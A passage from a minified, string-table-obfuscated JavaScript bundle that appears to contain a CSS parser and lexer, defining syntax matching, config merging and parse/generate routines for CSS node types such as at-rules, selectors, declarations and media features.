ln;do{if(t[i(1478)](n[i(1503)]),n[i(1503)]===o)break;n=n[i(2452)]}while(null!==n);a[i(3565)]({parent:r,nodes:t})}}))}Array[c(900)](r[c(2377)])&&r[c(2377)][c(1425)](t)}(r[s(2469)]),a}const{hasOwnProperty:po}=Object[t(1442)];function go(e){const n=t;return n(3264)==typeof e&&isFinite(e)&&Math[n(1791)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&go(e[n(1124)])&&go(e[n(2728)])&&go(e[n(3667)])}function wo(t,e){return function(n,r){const o=a1s;if(!n||n[o(1059)]!==Object)return r(n,o(2124));for(let i in n){let s=!0;if(!1!==po[o(1809)](n,i)){if(o(3596)===i)n[o(3596)]!==t&&r(n,o(3010)+n[o(3596)]+o(3267)+t+"`");else if(o(2701)===i){if(null===n[o(2701)])continue;if(n[o(2701)]&&n[o(2701)][o(1059)]===Object)if(o(620)!=typeof n[o(2701)][o(3540)])i+=o(910);else if(bo(n[o(2701)][o(2214)])){if(bo(n[o(2701)][o(932)]))continue;i+=o(3053)}else i+=o(2384);s=!1}else if(e[o(3690)](i)){s=!1;for(let t=0;!s&&t<e[i][o(3697)];t++){const r=e[i][t];switch(r){case String:s=o(620)==typeof n[i];break;case Boolean:s=o(1783)==typeof n[i];break;case null:s=null===n[i];break;default:o(620)==typeof r?s=n[i]&&n[i][o(3596)]===r:Array[o(900)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(2021)+i+o(1674)+t+o(416));s||r(n,o(1475)+t+"."+i+"`")}}for(const i in e)po[o(1809)](e,i)&&!1===po[o(1809)](n,i)&&r(n,o(965)+t+"."+i+o(3248))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(3697)];t++){const i=e[t];if(i===String||i===Boolean)o[r(3565)](i[r(2777)][r(3012)]());else if(null===i)o[r(3565)](r(2822));else if(r(620)==typeof i)o[r(3565)](i);else{if(!Array[r(900)](i))throw new Error(r(1771)+i+r(1784)+n+r(2352));o[r(3565)](r(2818)+(vo(i,n)||r(1192))+">")}}return o[r(514)](r(1607))}function yo(e,n){const r=t,o=n[r(451)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(1809)](o,t))continue;const n=i[t]=Array[r(900)](o[t])?o[t][r(3294)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:wo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(3527)]&&(i[t]=r?e[t][o(3527)]:On(e[t][o(3527)],{compact:n}));return i}function xo(e,n,r){const o=t,i={};for(const[t,s]of Object[o(823)](e))i[t]={prelude:s[o(1249)]&&(r?s[o(1249)][o(3527)]:On(s[o(1249)][o(3527)],{compact:n})),descriptors:s[o(3275)]&&ko(s[o(3275)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1s;return n(620)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(3565)]({type:n,value:t[e(3294)](o,i),node:null}))),r}(t):e[n(1082)](t,Pr)}(r,e[i(3527)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3697)];n++)if(e(1080)===t[n][e(1480)][e(3012)]())return!0;return!1}(s)?Ao(null,new Error(i(1190))):(o&&(a=io(s,e[i(3723)],e)),o&&a[i(2377)]||(a=io(s,n[i(2377)],e),a[i(2377)])?Ao(a[i(2377)],null,a[i(1372)]):Ao(null,new Pn(a[i(1330)],n[i(3527)],r,a),a[i(1372)]))}class So{constructor(e,r,o){const i=t;if(this[i(1469)]=Gn,this[i(3527)]=r,this[i(916)]=!1,this[i(1098)]={...n},this[i(1256)]=Object[i(1759)](null),this[i(3602)]=Object[i(1759)](null),this[i(840)]=Object[i(1759)](null),this[i(451)]=o||function(t){const e=i,n={};if(t[e(3566)])for(const r in t[e(3566)])if(po[e(1809)](t[e(3566)],r)){const o=t[e(3566)][r];if(!o[e(451)])throw new Error(e(757)+r+e(2760));n[r]=yo(r,o)}return n}(e),e){if(e[i(1469)]&&(this[i(1469)]=e[i(1469)]),e[i(1098)])for(const t of Object[i(1370)](n))Array[i(900)](e[i(1098)][t])&&(this[i(1098)][t]=e[i(1098)][t]);if(e[i(840)])for(const[t,n]of Object[i(823)](e[i(840)]))this[i(3113)](t,n);if(e[i(916)]){this[i(916)]=!0;for(const[t,e]of Object[i(823)]((s=this[i(1098)],{...br,...wr,...vr(s)})))this[i(3113)](t,e)}if(e[i(1256)])for(const[t,n]of Object[i(823)](e[i(1256)]))this[i(2270)](t,n);if(e[i(3602)])for(const[t,n]of Object[i(823)](e[i(3602)]))this[i(1600)](t,n)}var s;this[i(3723)]=Kr(this[i(1469)][i(514)](i(1664)))}[t(3382)](e){const n=t;function r(t,e){i[a1s(3565)]({node:t,message:e})}const o=this[n(451)],i=[];return this[n(3527)][n(2528)](e,(function(t){const e=n;o[e(3690)](t[e(3596)])?o[t[e(3596)]][e(444)](t,r):r(t,e(2691)+t[e(3596)]+"`")})),!!i[n(3697)]&&i}[t(1593)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(620)==typeof e||e&&i(620)==typeof e[i(3596)],syntax:null,match:null,matchRef:null};return i(1929)==typeof e?a[i(2377)]=Kr(e,s):(i(620)==typeof e?Object[i(2601)](a,i(3527),{get:()=>(Object[i(2601)](a,i(3527),{value:Fr(e)}),a[i(3527)])}):a[i(3527)]=e,Object[i(2601)](a,i(2377),{get:()=>(Object[i(2601)](a,i(2377),{value:Kr(a[i(3527)],s)}),a[i(2377)])}),i(957)===n&&Object[i(2601)](a,i(3675),{get(){const t=i,e=a[t(3527)],n=function(e){const n=t,r=e[n(3402)][0];return!1===e[n(3009)]&&1===e[n(3402)][n(3697)]&&n(1092)===r[n(3596)]&&!0===r[n(830)]}(e)?Kr({...e,terms:[e[t(3402)][0][t(1870)]]},s):null;return Object[t(2601)](a,t(3675),{value:n}),n}})),a}[t(2270)](e,n){const r=t;n&&(this[r(1256)][e]={type:r(2596),name:e,prelude:n[r(1249)]?this[r(1593)](n[r(1249)],r(2438),e):null,descriptors:n[r(3275)]?Object[r(1370)](n[r(3275)])[r(1800)](((t,o)=>(t[o]=this[r(1593)](n[r(3275)][o],r(2424),o,e),t)),Object[r(1759)](null)):null})}[t(1600)](e,n){const r=t;n&&(this[r(3602)][e]=this[r(1593)](n,r(957),e))}[t(3113)](e,n){const r=t;n&&(this[r(840)][e]=this[r(1593)](n,r(3155),e))}[t(1320)](e){const n=t;if(!this[n(2924)](e))return new Vn(n(745),"@"+e)}[t(935)](e,n){const r=t,o=this[r(1320)](e);if(o)return o;const i=this[r(2924)](e);return!i[r(1249)]&&n?new SyntaxError(r(3445)+e+r(885)):!i[r(1249)]||n||_o(this,i[r(1249)],"",!1)[r(2469)]?void 0:new SyntaxError(r(3445)+e+r(2273))}[t(3427)](e,n){const r=t,o=this[r(1320)](e);if(o)return o;const i=this[r(2924)](e),s=Bn(n);return i[r(3275)]?i[r(3275)][s[r(2777)]]||i[r(3275)][s[r(538)]]?void 0:new Vn(r(500),n):new SyntaxError(r(3445)+e+r(3712))}[t(2635)](e){const n=t;if(!this[n(3709)](e))return new Vn(n(1257),e)}[t(406)](e,n){const r=t,o=this[r(935)](e,n);if(o)return Ao(null,o);const i=this[r(2924)](e);return i[r(1249)]?_o(this,i[r(1249)],n||"",!1):Ao(null,null)}[t(1061)](e,n,r){const o=t,i=this[o(3427)](e,n);if(i)return Ao(null,i);const s=this[o(2924)](e),a=Bn(n);return _o(this,s[o(3275)][a[o(2777)]]||s[o(3275)][a[o(538)]],r,!1)}[t(3661)](e){const n=t;return n(3720)!==e[n(3596)]?Ao(null,new Error(n(2845))):this[n(1068)](e[n(1773)],e[n(1480)])}[t(1068)](e,n){const r=t;if(Zn(e)[r(3228)])return Ao(null,new Error(r(765)));const o=this[r(2635)](e);return o?Ao(null,o):_o(this,this[r(3709)](e),n,!0)}[t(2412)](e,n){const r=t,o=this[r(1251)](e);return o?_o(this,o,n,!1):Ao(null,new Vn(r(3210),e))}[t(2377)](e,n){const r=t;return r(620)==typeof e||e&&e[r(3596)]?(r(620)!=typeof e&&e[r(2377)]||(e=this[r(1593)](e,r(3155),r(1840))),_o(this,e,n,!1)):Ao(null,new Vn(r(1074)))}[t(2713)](e,n,r,o){return mo(this,n,this[t(1068)](e,n),r,o)}[t(1913)](e,n,r){const o=t;return mo(this,e[o(1480)],this[o(3661)](e),n,r)}[t(1391)](e,n,r){const o=t,i=[];return this[o(3527)][o(2528)](e,{visit:o(3720),enter:t=>{const e=o;i[e(3565)][e(2689)](i,this[e(1913)](t,n,r))}}),i}[t(2924)](e,n=!0){const r=t,o=Bn(e);return(o[r(2674)]&&n?this[r(1256)][o[r(2777)]]||this[r(1256)][o[r(538)]]:this[r(1256)][o[r(2777)]])||null}[t(1422)](e,n=!0){const r=t,o=this[r(2924)](e,n);return o&&o[r(1249)]||null}[t(3715)](e,n){const r=t;return this[r(1256)][r(3690)](e)&&this[r(1256)][r(436)]&&this[r(1256)][e][r(436)][n]||null}[t(3709)](e,n=!0){const r=t,o=Zn(e);return(o[r(2674)]&&n?this[r(3602)][o[r(2777)]]||this[r(3602)][o[r(538)]]:this[r(3602)][o[r(2777)]])||null}[t(1251)](e){const n=t;return hasOwnProperty[n(1809)](this[n(840)],e)?this[n(840)][e]:null}[t(1179)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1s;if(a[l(3448)](e))return a[l(2861)](e);a[l(564)](e,!1),null!==c[l(3527)]&&function(c,u,d){const h=l;let f=Vr,m=Vr;if(f=function(c){const u=l;if(u(3155)!==c[u(3596)]&&u(957)!==c[u(3596)])return;const d=u(3155)===c[u(3596)]?t[u(840)]:t[u(3602)],h=u(3155)===c[u(3596)]?i:s;hasOwnProperty[u(1809)](d,c[u(2777)])?r(t,c[u(2777)],h,d[c[u(2777)]])&&(o[u(3565)](n(e,a===i)+u(803)+n(c[u(2777)],u(3155)===c[u(3596)])),a[u(564)](e,!0)):(o[u(3565)](n(e,a===i)+u(2736)+n(c[u(2777)],u(3155)===c[u(3596)])),a[u(564)](e,!0))},f===Vr&&m===Vr)throw new Error(h(1738));!function t(e){const n=h;switch(f[n(1809)](d,e),e[n(3596)]){case n(1e3):e[n(3402)][n(1425)](t);break;case n(1092):case n(2227):t(e[n(1870)]);break;case n(3155):case n(957):case n(775):case n(2990):case n(3190):case n(3493):case n(2436):case n(2993):break;default:throw new Error(n(3359)+e[n(3596)])}m[n(1809)](d,e)}(c)}(c[l(3527)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(840)])r(this,t,i,this[e(840)][t]);for(const t in this[e(3602)])r(this,t,s,this[e(3602)][t]);const a=[...i[e(1370)]()][e(3077)]((t=>i[e(2861)](t))),c=[...s[e(1370)]()][e(3077)]((t=>s[e(2861)](t)));return a[e(3697)]||c[e(3697)]?{errors:o,types:a,properties:c}:null}[t(660)](e,n){const r=t;return{generic:this[r(916)],cssWideKeywords:this[r(1469)],units:this[r(1098)],types:ko(this[r(840)],!n,e),properties:ko(this[r(3602)],!n,e),atrules:xo(this[r(1256)],!n,e)}}[t(780)](){const e=t;return JSON[e(3725)](this[e(660)]())}}function zo(e,n){const r=t;return r(620)==typeof n&&/^\s*\|/[r(2186)](n)?r(620)==typeof e?e+n:n[r(2415)](/^\s*\|\s*/,""):n||null}function Eo(e,n){const r=t,o=Object[r(1759)](null);for(const[t,i]of Object[r(823)](e))if(i){o[t]={};for(const e of Object[r(1370)](i))n[r(2254)](e)&&(o[t][e]=i[e])}return o}function Mo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(823)](n))switch(t){case r(916):o[t]=Boolean(i);break;case r(1469):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1098):o[t]={...e[t]};for(const[e,n]of Object[r(823)](i))o[t][e]=Array[r(900)](n)?n:[];break;case r(1256):o[t]={...e[t]};for(const[e,n]of Object[r(823)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(1249)]||null,descriptors:{...i[r(3275)]}};if(n){s[r(1249)]=n[r(1249)]?zo(s[r(1249)],n[r(1249)]):s[r(1249)]||null;for(const[t,e]of Object[r(823)](n[r(3275)]||{}))s[r(3275)][t]=e?zo(s[r(3275)][t],e):null;Object[r(1370)](s[r(3275)])[r(3697)]||(s[r(3275)]=null)}}break;case r(840):case r(3602):o[t]={...e[t]};for(const[e,n]of Object[r(823)](i))o[t][e]=zo(o[t][e],n);break;case r(1031):case r(891):o[t]={...e[t]};for(const[e,n]of Object[r(823)](i))o[t][e]={...o[t][e],...n};break;case r(1798):o[t]={...e[t],...i};break;case r(1666):case r(3653):o[t]={...e[t],...Eo(i,[r(1414)])};break;case r(3566):o[t]={...e[t],...Eo(i,[r(2777),r(451),r(1414),r(1082),r(1473)])}}return o}const To=43,No=45,Co=110,Io=!0,Uo=!1;function Lo(e,n){const r=t;let o=this[r(2814)]+e;const i=this[r(468)](o);for(i!==To&&i!==No||(n&&this[r(1778)](r(2796)),o++);o<this[r(2334)];o++)Se(this[r(468)](o))||this[r(1778)](r(717),o)}function jo(e){return Lo[t(1809)](this,0,e)}function Oo(e,n){const r=t;if(!this[r(3001)](this[r(2814)]+e,n)){let t="";switch(n){case Co:t=r(1675);break;case No:t=r(2718)}this[r(1778)](t,this[r(2814)]+e)}}function Wo(){const e=t;let n=0,r=0,o=this[e(2457)];for(;o===de||o===Ae;)o=this[e(3633)](++n);if(o!==ce){if(!this[e(2756)](To,n)&&!this[e(2756)](No,n))return null;r=this[e(2756)](To,n)?To:No;do{o=this[e(3633)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(3331)](n),jo[e(1809)](this,Io))}return n>0&&this[e(3331)](n),0===r&&(o=this[e(468)](this[e(2814)]),o!==To&&o!==No&&this[e(1778)](e(3691))),jo[e(1809)](this,0!==r),r===No?"-"+this[e(3550)](ce):this[e(3550)](ce)}const Ro=t(3007),Fo={a:[String,null],b:[String,null]};function Vo(){const e=t,n=this[e(2814)];let r=null,o=null;if(this[e(2457)]===ce)jo[e(1809)](this,Uo),o=this[e(3550)](ce);else if(this[e(2457)]===ee&&this[e(3001)](this[e(2814)],No))switch(r="-1",Oo[e(1809)](this,1,Co),this[e(2334)]-this[e(2814)]){case 2:this[e(2452)](),o=Wo[e(1809)](this);break;case 3:Oo[e(1809)](this,2,No),this[e(2452)](),this[e(3280)](),jo[e(1809)](this,Io),o="-"+this[e(3550)](ce);break;default:Oo[e(1809)](this,2,No),Lo[e(1809)](this,3,Io),this[e(2452)](),o=this[e(2565)](n+2)}else if(this[e(2457)]===ee||this[e(2756)](To)&&this[e(3633)](1)===ee){let t=0;switch(r="1",this[e(2756)](To)&&(t=1,this[e(2452)]()),Oo[e(1809)](this,0,Co),this[e(2334)]-this[e(2814)]){case 1:this[e(2452)](),o=Wo[e(1809)](this);break;case 2:Oo[e(1809)](this,1,No),this[e(2452)](),this[e(3280)](),jo[e(1809)](this,Io),o="-"+this[e(3550)](ce);break;default:Oo[e(1809)](this,1,No),Lo[e(1809)](this,2,Io),this[e(2452)](),o=this[e(2565)](n+t+1)}}else if(this[e(2457)]===ue){const t=this[e(468)](this[e(2814)]),i=t===To||t===No;let s=this[e(2814)]+i;for(;s<this[e(2334)]&&Se(this[e(468)](s));s++);s===this[e(2814)]+i&&this[e(1778)](e(717),this[e(2814)]+i),Oo[e(1809)](this,s-this[e(2814)],Co),r=this[e(1492)](n,s),s+1===this[e(2334)]?(this[e(2452)](),o=Wo[e(1809)](this)):(Oo[e(1809)](this,s-this[e(2814)]+1,No),s+2===this[e(2334)]?(this[e(2452)](),this[e(3280)](),jo[e(1809)](this,Io),o="-"+this[e(3550)](ce)):(Lo[e(1809)](this,s-this[e(2814)]+2,Io),this[e(2452)](),o=this[e(2565)](s+1)))}else this[e(1778)]();return null!==r&&r[e(468)](0)===To&&(r=r[e(2868)](1)),null!==o&&o[e(468)](0)===To&&(o=o[e(2868)](1)),{type:e(3007),loc:this[e(2501)](n,this[e(2814)]),a:r,b:o}}function Po(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2103)](t+r)}else this[n(2103)](t)}else this[n(2103)](e.b)}function Do(){const e=t;return this[e(1091)](this[e(1867)],!0)}function Ho(){const e=t;for(let t,n=1;t=this[e(3633)](n);n++){if(t===xe)return!0;if(t===ke||t===re)return!1}return!1}const qo=t(2596),Bo=t(1666),Zo={name:String,prelude:[t(2438),t(1091),null],block:[t(814),null]};function Xo(e=!1){const n=t,r=this[n(2814)];let o,i,s=null,a=null;switch(this[n(1217)](re),o=this[n(2565)](r+1),i=o[n(3012)](),this[n(3280)](),!1===this[n(3018)]&&this[n(2457)]!==ke&&this[n(2457)]!==pe&&(s=this[n(3422)]?this[n(1699)](this[n(2438)][n(621)](this,o,e),Do):Do[n(1809)](this,this[n(3500)]),this[n(3280)]()),this[n(2457)]){case pe:this[n(2452)]();break;case ke:a=hasOwnProperty[n(1809)](this[n(1666)],i)&&n(1929)==typeof this[n(1666)][i][n(1838)]?this[n(1666)][i][n(1838)][n(1809)](this,e):this[n(814)](Ho[n(1809)](this))}return{type:n(2596),loc:this[n(2501)](r,this[n(2814)]),name:o,prelude:s,block:a}}function Jo(e){const n=t;this[n(3684)](re,"@"+e[n(2777)]),null!==e[n(1249)]&&this[n(3566)](e[n(1249)]),e[n(1838)]?this[n(3566)](e[n(1838)]):this[n(3684)](pe,";")}const Go=t(2438),Yo=t(1277),Qo={children:[[]]};function Ko(e){const n=t;let r=null;return null!==e&&(e=e[n(3012)]()),this[n(3280)](),r=hasOwnProperty[n(1809)](this[n(1666)],e)&&n(1929)==typeof this[n(1666)][e][n(1249)]?this[n(1666)][e][n(1249)][n(1809)](this):this[n(2177)](this[n(1031)][n(2438)]),this[n(3280)](),!0!==this[n(3018)]&&this[n(2457)]!==ke&&this[n(2457)]!==pe&&this[n(1778)](n(2097)),{type:n(2438),loc:this[n(2905)](r),children:r}}function $o(e){this[t(2708)](e)}const ti=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(3018)]&&this[e(1778)](e(385));const n=this[e(2814)];let r=!1;return this[e(2756)](ni)?(r=!0,this[e(2452)]()):this[e(2756)](ii)||this[e(1217)](ee),this[e(2756)](ii)?this[e(468)](this[e(2814)]+1)!==ri?(this[e(2452)](),this[e(1217)](ee)):r&&this[e(1778)](e(1866),this[e(2334)]):r&&this[e(1778)](e(1358)),{type:e(2503),loc:this[e(2501)](n,this[e(2814)]),name:this[e(2565)](n)}}function ci(){const e=t,n=this[e(2814)],r=this[e(468)](n);return r!==ri&&r!==si&&r!==oi&&r!==ti&&r!==ni&&r!==ii&&this[e(1778)](e(2525)),this[e(2452)](),r!==ri&&(this[e(2756)](ri)||this[e(1778)](e(2912)),this[e(2452)]()),this[e(2565)](n)}const li=t(3112),ui={name:t(2503),matcher:[String,null],value:[t(3493),t(2503),null],flags:[String,null]};function di(){const e=t,n=this[e(2814)];let r,o=null,i=null,s=null;return this[e(1217)](be),this[e(3280)](),r=ai[e(1809)](this),this[e(3280)](),this[e(2457)]!==we&&(this[e(2457)]!==ee&&(o=ci[e(1809)](this),this[e(3280)](),i=this[e(2457)]===ie?this[e(3493)]():this[e(2503)](),this[e(3280)]()),this[e(2457)]===ee&&(s=this[e(3550)](ee),this[e(3280)]())),this[e(1217)](we),{type:e(3112),loc:this[e(2501)](n,this[e(2814)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(3684)](ae,"["),this[n(3566)](e[n(2777)]),null!==e[n(2379)]&&(this[n(2103)](e[n(2379)]),this[n(3566)](e[n(1480)])),null!==e[n(2188)]&&this[n(3684)](ee,e[n(2188)]),this[n(3684)](ae,"]")}const fi=38;function mi(){return this[t(1091)](null,!0)}function pi(){const e=t;return this[e(1699)](this[e(3428)],mi)}function gi(){const e=t;return this[e(1091)](this[e(1704)],!0)}function bi(){const e=t;if(this[e(2457)]===pe)return gi[e(1809)](this,this[e(3500)]);const n=this[e(1699)](this[e(3720)],gi);return this[e(2457)]===pe&&this[e(2452)](),n}const wi=t(814),vi=t(1838),yi={children:[[t(2596),t(3428),t(3720)]]};function ki(e){const n=t,r=e?bi:pi,o=this[n(2814)];let i=this[n(1025)]();this[n(1217)](ke);t:for(;!this[n(3018)];)switch(this[n(2457)]){case xe:break t;case de:case Ae:this[n(2452)]();break;case re:i[n(3565)](this[n(1699)](this[n(2596)][n(621)](this,e),mi));break;default:e&&this[n(2756)](fi)?i[n(3565)](pi[n(1809)](this)):i[n(3565)](r[n(1809)](this))}return this[n(3018)]||this[n(1217)](xe),{type:n(814),loc:this[n(2501)](o,this[n(2814)]),children:i}}function xi(e){const n=t;this[n(3684)](ke,"{"),this[n(2708)](e,(t=>{const e=n;e(3720)===t[e(3596)]&&this[e(3684)](pe,";")})),this[n(3684)](xe,"}")}const Ai=t(1954),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(2814)];let i=null;return this[r(1217)](be),i=e[r(1809)](this,n),this[r(3018)]||this[r(1217)](we),{type:r(1954),loc:this[r(2501)](o,this[r(2814)]),children:i}}function zi(e){const n=t;this[n(3684)](ae,"["),this[n(2708)](e),this[n(3684)](ae,"]")}const Ei=t(2388),Mi=[];function Ti(){const e=t,n=this[e(2814)];return this[e(1217)](fe),{type:e(2388),loc:this[e(2501)](n,this[e(2814)])}}function Ni(){const e=t;this[e(3684)](fe,e(3240))}const Ci=t(1558),Ii=[];function Ui(){const e=t,n=this[e(2814)];return this[e(1217)](he),{type:e(1558),loc:this[e(2501)](n,this[e(2814)])}}function Li(){const e=t;this[e(3684)](he,e(3317))}const ji=46,Oi=t(1317),Wi={name:String};function Ri(){const e=t;return this[e(3425)](ji),{type:e(1317),loc:this[e(2501)](this[e(2814)]-1,this[e(2334)]),name:this[e(3550)](ee)}}function Fi(e){const n=t;this[n(3684)](ae,"."),this[n(3684)](ee,e[n(2777)])}const Vi=43,Pi=47,Di=62,Hi=126,qi=t(2720),Bi={name:String};function Zi(){const e=t,n=this[e(2814)];let r;switch(this[e(2457)]){case de:r=" ";break;case ae:switch(this[e(468)](this[e(2814)])){case Di:case Vi:case Hi:this[e(2452)]();break;case Pi:this[e(2452)](),this[e(1653)](e(2666)),this[e(3425)](Pi);break;default:this[e(1778)](e(881))}r=this[e(2565)](n)}return{type:e(2720),loc:this[e(2501)](n,this[e(2814)]),name:r}}function Xi(e){const n=t;this[n(2103)](e[n(2777)])}const Ji=42,Gi=47,Yi=t(3512),Qi={value:String};function Ki(){const e=t,n=this[e(2814)];let r=this[e(2334)];return this[e(1217)](Ae),r-n+2>=2&&this[e(468)](r-2)===Ji&&this[e(468)](r-1)===Gi&&(r-=2),{type:e(3512),loc:this[e(2501)](n,this[e(2814)]),value:this[e(1492)](n+2,r)}}function $i(e){const n=t;this[n(3684)](Ae,"/*"+e[n(1480)]+"*/")}const ts=new Set([me,ye,te]),es=t(945),ns={kind:String,children:[[t(2503),t(2752),t(2093),t(2825),t(1712)]]};function rs(e){const n=t;return this[n(856)](1)===ee&&ts[n(3448)](this[n(856)](2))?this[n(2752)](e):this[n(2825)](e)}const os={media:rs,container:rs,supports(){return this[t(1712)]()}};function is(e=t(1502)){const n=t,r=this[n(1025)]();t:for(;!this[n(3018)];)switch(this[n(2457)]){case Ae:case de:this[n(2452)]();continue;case ee:r[n(3565)](this[n(2503)]());break;case ve:{let t=this[n(1699)]((()=>os[e][n(1809)](this,e)),(()=>null));t||(t=this[n(1699)]((()=>{const t=n;this[t(1217)](ve);const r=this[t(945)](e);return this[t(1217)](ye),r}),(()=>this[n(1861)](e)))),r[n(3565)](t);break}case ne:{let t=this[n(1699)]((()=>this[n(2093)](e)),(()=>null));t||(t=this[n(1861)](e)),r[n(3565)](t);break}default:break t}return r[n(649)]&&this[n(1778)](n(1651)),{type:n(945),loc:this[n(2905)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2708)][n(1425)]((t=>{const e=n;e(945)===t[e(3596)]?(this[e(3684)](ve,"("),this[e(3566)](t),this[e(3684)](ye,")")):this[e(3566)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,fs=47;function ms(){const e=t;return this[e(1091)](this[e(1831)],!0)}function ps(){const e=t;return this[e(1091)](this[e(1831)],!1)}function gs(){const e=t,n=this[e(3500)],r=this[e(517)]();return e(1091)!==r[e(3596)]&&!1===this[e(3018)]&&this[e(2457)]!==pe&&!1===this[e(2756)](as)&&!1===this[e(3025)](n)&&this[e(1778)](),r}const bs=t(3720),ws=t(1101),vs={important:[Boolean,String],property:String,value:[t(517),t(1091)]};function ys(){const e=t,n=this[e(2814)],r=this[e(3500)],o=xs[e(1809)](this),i=Xn(o),s=i?this[e(2493)]:this[e(827)],a=i?ps:ms;let c,l=!1;this[e(3280)](),this[e(1217)](me);const u=this[e(3500)];if(i||this[e(3280)](),c=s?this[e(1699)](gs,a):a[e(1809)](this,this[e(3500)]),i&&e(517)===c[e(3596)]&&c[e(2708)][e(649)])for(let t=u-this[e(3500)];t<=0;t++)if(this[e(3633)](t)===de){c[e(2708)][e(1478)]({type:e(1846),loc:null,value:" "});break}return this[e(2756)](as)&&(l=As[e(1809)](this),this[e(3280)]()),!1===this[e(3018)]&&this[e(2457)]!==pe&&!1===this[e(3025)](r)&&this[e(1778)](),{type:e(3720),loc:this[e(2501)](n,this[e(2814)]),important:l,property:o,value:c}}function ks(e){const n=t;this[n(3684)](ee,e[n(1773)]),this[n(3684)](me,":"),this[n(3566)](e[n(1480)]),e[n(718)]&&(this[n(3684)](ae,"!"),this[n(3684)](ee,!0===e[n(718)]?n(718):e[n(718)]))}function xs(){const e=t,n=this[e(2814)];if(this[e(2457)]===ae)switch(this[e(468)](this[e(2814)])){case ds:case ls:case hs:case cs:case us:this[e(2452)]();break;case fs:this[e(2452)](),this[e(2756)](fs)&&this[e(2452)]()}return this[e(2457)]===oe?this[e(1217)](oe):this[e(1217)](ee),this[e(2565)](n)}function As(){const e=t;this[e(1217)](ae),this[e(3280)]();const n=this[e(3550)](ee);return e(718)===n||n}const _s=38;function Ss(){const e=t;return this[e(1091)](this[e(1704)],!0)}const zs=t(975),Es={children:[[t(3720),t(2596),t(3428)]]};function Ms(){const e=t,n=this[e(1025)]();for(;!this[e(3018)];)switch(this[e(2457)]){case de:case Ae:case pe:this[e(2452)]();break;case re:n[e(3565)](this[e(1699)](this[e(2596)][e(621)](this,!0),Ss));break;default:this[e(2756)](_s)?n[e(3565)](this[e(1699)](this[e(3428)],Ss)):n[e(3565)](this[e(1699)](this[e(3720)],Ss))}return{type:e(975),loc:this[e(2905)](n),children:n}}function Ts(e){const n=t;this[n(2708)](e,(t=>{const e=n;e(3720)===t[e(3596)]&&this[e(3684)](pe,";")}))}const Ns=t(2314),Cs={value:String,unit:String};function Is(){const e=t,n=this[e(2814)],r=this[e(2987)](ue);return{type:e(2314),loc:this[e(2501)](n,this[e(2814)]),value:r,unit:this[e(1492)](n+r[e(3697)],this[e(2814)])}}function Us(e){const n=t;this[n(3684)](ue,e[n(1480)]+e[n(3595)])}const Ls=47,js=t(2752),Os={kind:String,name:String,value:[t(2503),t(2763),t(2314),t(3637),t(3190),null]};function Ws(e){const n=t,r=this[n(2814)];let o,i=null;if(this[n(1217)](ve),this[n(3280)](),o=this[n(3550)](ee),this[n(3280)](),this[n(2457)]!==ye){switch(this[n(1217)](me),this[n(3280)](),this[n(2457)]){case ce:i=this[n(2545)](1)===ae?this[n(3637)]():this[n(2763)]();break;case ue:i=this[n(2314)]();break;case ee:i=this[n(2503)]();break;case ne:i=this[n(1699)]((()=>{const t=n,e=this[t(3190)](this[t(2177)],this[t(1031)][t(517)]);return this[t(3280)](),this[t(2756)](Ls)&&this[t(1778)](),e}),(()=>this[n(3637)]()));break;default:this[n(1778)](n(3679))}this[n(3280)]()}return this[n(3018)]||this[n(1217)](ye),{type:n(2752),loc:this[n(2501)](r,this[n(2814)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(3684)](ve,"("),this[n(3684)](ee,e[n(2777)]),null!==e[n(1480)]&&(this[n(3684)](me,":"),this[n(3566)](e[n(1480)])),this[n(3684)](ye,")")}const Fs=t(2093),Vs={kind:String,feature:String,value:[t(3720),t(1627)]};function Ps(e,n){const r=t,o=(this[r(891)][e]||{})[n];return r(1929)!=typeof o&&this[r(1778)](r(1782)+n+"()"),o}function Ds(e=t(1035)){const n=t,r=this[n(2814)],o=this[n(3724)](),i=Ps[n(1809)](this,e,o[n(3012)]());this[n(3280)]();const s=this[n(1699)]((()=>{const t=n,e=this[t(3500)],r=i[t(1809)](this);return!1===this[t(3018)]&&!1===this[t(3025)](e)&&this[t(1778)](),r}),(()=>this[n(1091)](null,!1)));return this[n(3018)]||this[n(1217)](ye),{type:n(2093),loc:this[n(2501)](r,this[n(2814)]),kind:e,feature:o,value:s}}function Hs(e){const n=t;this[n(3684)](ne,e[n(2380)]+"("),this[n(3566)](e[n(1480)]),this[n(3684)](ye,")")}const qs=47,Bs=60,Zs=61,Xs=62,Js=t(2825),Gs={kind:String,left:[t(2503),t(2763),t(2314),t(3637),t(3190)],leftComparison:String,middle:[t(2503),t(2763),t(2314),t(3637),t(3190)],rightComparison:[String,null],right:[t(2503),t(2763),t(2314),t(3637),t(3190),null]};function Ys(){const e=t;switch(this[e(3280)](),this[e(2457)]){case ce:return this[e(2756)](qs,this[e(1447)](1))?this[e(3637)]():this[e(2763)]();case ue:return this[e(2314)]();case ee:return 